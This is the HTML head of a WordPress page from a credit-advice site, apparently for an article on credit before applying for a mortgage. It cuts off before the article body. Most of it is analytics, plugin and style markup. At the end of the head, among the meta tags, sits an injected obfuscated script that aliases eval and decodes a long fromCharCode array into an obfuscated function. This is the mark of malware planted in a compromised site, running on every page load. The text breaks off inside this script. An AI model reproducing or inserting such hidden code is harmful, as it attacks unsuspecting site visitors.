

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/
body_size: 27243
content:
<!doctype html>
<html lang="en-US">
<head>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121971307-3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  
	  	  gtag('config', 'UA-121971307-3');
	  
	</script>

	      <script>
        <meta name="p:domain_verify" content="cac83fbe94ce86f0d9944dc8dbf97e20"/>      </script>
        
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/My-Credit-Track-Small-150x150.png">
		<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Facts About Your Credit Before Applying For A Mortgage &#8211; My Credit Track</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.mycredittrack.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.mycredittrack.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://www.mycredittrack.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.mycredittrack.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/";var heateorSsVerticalSharingShortUrl = "https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="My Credit Track &raquo; Feed" href="https://www.mycredittrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Credit Track &raquo; Comments Feed" href="https://www.mycredittrack.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mycredittrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mycredittrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mycredittrack.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='lazyload-video-css-css' href='https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.3' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div:before { content: "\25B6"; text-shadow: 0px 0px 60px rgba(0,0,0,0.8); }
</style>
<link rel='stylesheet' id='income-school-style-css' href='https://www.mycredittrack.com/wp-content/themes/acabado/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mycredittrack.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.mycredittrack.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.search-wrapper #search-icon{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/extlink.png")}
</style>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.mycredittrack.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.8" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.mycredittrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mycredittrack.com/wp-json/wp/v2/posts/1478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mycredittrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" />
<link rel='shortlink' href='https://www.mycredittrack.com/?p=1478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mycredittrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mycredittrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mycredittrack.com%2Ffacts-about-credit-before-applying-for-mortgage%2F&#038;format=xml" />
<meta name="p:domain_verify" content="02312757de853c8da6fc7bcee98e4458"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L63WMKJ479"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L63WMKJ479');
</script><style>
	.disclaimer {
		padding: 10px;
		border: 1px solid #ccc;
		margin: 10px 0;
	}

</style>
<meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Facts About Your Credit Before Applying For A Mortgage | My Credit Track" /><meta property="og:description" content="Did you know that handling credit the right way before applying for a mortgage can save you thousands of dollars on interest rates? Check the facts about credit before applying for a mortgage to find out!" /><meta property="og:url" content="https://www.mycredittrack.com/facts-about-credit-before-applying-for-mortgage/" /><meta property="og:site_name" content="My Credit Track" /><meta property="og:image" content="https://www.mycredittrack.com/wp-content/uploads/2020/09/Home-with-keys.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="description" content="Did you know that handling credit the right way before applying for a mortgage can save you thousands of dollars on interest rates? Check the facts about credit before applying for a mortgage to find out!" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,